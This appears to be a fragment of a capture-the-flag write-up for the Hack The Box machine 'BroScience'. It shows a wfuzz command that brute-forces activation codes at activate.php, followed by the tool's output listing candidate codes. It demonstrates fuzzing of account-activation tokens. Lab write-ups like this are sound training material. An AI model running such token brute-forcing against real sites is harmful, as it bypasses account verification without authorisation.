 └─$ wfuzz -u 'https://broscience.htb/activate.php?code=FUZZ' -w codes.list
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: https://broscience.htb/activate.php?code=FUZZ
Total requests: 61
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000003:   200        27 L     66 W       1256 Ch     "aZboJih7EBTk3JU38COndQt8SbkrhXoE"
000000047:   200        27 L     66 W       1256 Ch     "9wuQbY4DIFMTvw5pfXtyKMiy8dluamtM"
000000048:   200        27 L     66 W       1256 Ch     "56L3bNqprRiLTOoI1U9JyFgOoizG6lZB"
000000049:   200        27 L     66 W       1256 Ch     "uUe1L20Co7BpkCDTPBOnzEbdBDlW1aCl"
000000050:   200        27 L     66 W       1256 Ch     "nYf0remyH3WEYHWhRMKuTbGaYPONmpJh"
000000046:   200        27 L     66 W       1256 Ch     "4ec0JnjWzpEokgxNSowse11PtHB3v43b"
000000045:   200        27 L     66 W       1256 Ch     "DDXkTFSTxsVJMo3rdoIZmkXaLjqLGd9G"
000000042:   200        27 L     66 W       1256 Ch     "dposopW1riZViq7miniiue3g6fmJVyXF"
000000044:   200        27 L     66 W       1256 Ch     "Mw49p05raBNRgVfyVBtVygScVTochEHY"
000000043:   200        27 L     66 W       1256 Ch     "3Q1Do3PrbUomPbnqPrW5mGELiKImP9Hs"
000000041:   200        27 L     66 W       1256 Ch     "l5Ilb0HUfEi3fGJtoOF3UWe8KLgrdbQj"
000000001:   200        27 L     66 W       1256 Ch     "H31G5w3vyNYw6hBaIPabmpjWl5ZUXaeV"
000000007:   200        27 L     66 W       1256 Ch     "K46x7MQKGEYZDo8MubIupBItFHFqXWhv"
000000015:   200        27 L     66 W       1256 Ch     "q0FId03oCqFwxdMbZmPxRX26u45JqrQI"
000000031:   200        27 L     65 W       1251 Ch     "Vmx6RXhDzutx9vZL9vutPCtZBTKXh4Cx"
000000040:   200        27 L     66 W       1256 Ch
000000037:   200        27 L     66 W       1256 Ch     "ab0ONvc23QHpU6vnIjqipf2VL9cruuk3"
000000036:   200        27 L     66 W       1256 Ch     "atIz61V1Ciupzb5Q8FQNu6FkD1jNDAU1"
000000038:   200        27 L     66 W       1256 Ch     "Ls6972MsoAfVtxlMdCShGQQNhdl33Gju"